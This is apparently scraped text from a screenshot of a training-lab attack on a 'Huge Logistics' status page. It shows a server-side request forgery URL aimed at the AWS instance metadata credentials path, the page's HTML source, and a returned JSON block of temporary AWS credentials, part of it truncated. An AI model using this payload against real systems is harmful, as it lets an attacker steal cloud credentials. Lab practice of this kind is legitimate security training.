 view-source:http://app.huge-logistics.com/status/status.php?name=169.254.169.254/latest/meta-data/iam/security-credentials/MetapwnedS3Access
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
12   display: inline-block;
13   font-size: 16px;
14 }
15
16 pre {
17   text-align: left
18   overflow: auto;
19   width: 500px;
20   margin: 0 auto;
21 }
22
23 </style>
24
25 <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.0/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
26 <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.0/js/bootstrap.min.js"></script>
27 <script src="//code.jquery.com/jquery-1.11.1.min.js"></script>
28 <!------ Include the above in your HEAD tag ---------->
29
30 <link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
31 <link href="//bootswatch.com/yeti/bootstrap.min.css" rel="stylesheet" type="text/css" />
32
33 <script src="//code.jquery.com/jquery.min.js"></script>
34 <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js"></script>
35
36 </head>
37 <body>
38
39 <center>
40 <br>
41 <br>
42 <br>
43 <h1>Huge Logistics Service Status</h1>
44 <br>
45 <form>
46 <form action="index.php" method="post">
47 <input type="hidden" name="name" value="hugelogisticsstatus.com">
48 <input type="submit" class="button" value="Check">
49 </form>
50 </center>
51
52 {
53   "Code" : "Success",
54   "LastUpdated" : "2025-09-02T17:32:36Z",
55   "Type" : "AWS-HMAC",
56   "AccessKeyId" : "ASIARQVIRZ4UOZQVQIXB",
57   "SecretAccessKey" : "",
58   "Token" : "
59   "Expiration" : "2025-09-02T23:44:31Z"
60 }